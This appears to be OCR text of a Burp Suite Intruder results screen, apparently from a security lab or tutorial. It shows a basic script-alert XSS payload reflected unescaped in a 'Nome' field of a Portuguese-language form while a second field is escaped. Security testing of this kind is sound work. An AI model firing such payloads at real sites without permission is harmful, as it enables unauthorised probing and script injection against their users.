 Intruder attack 93
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length P grep Comment
0 200 204
1 posicao1 200 208
2 posicao2 200 208
3 <script>alert('XSS')</script> 200 296
Request Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 21 Feb 2017 13:10:08 GMT
Server: Apache/2.4.23 (Debian)
Vary: Accept-Encoding
Content-Length: 105
Connection: close
Content-Type: text/html; charset=UTF-8
Nome: <script>alert('XSS')</script> <br>Sobrenome:&lt;script&gt;alert(&#039;XSS&#039;)&lt;/script&gt;<br>
? < + > Type a search term 0 matches
Finished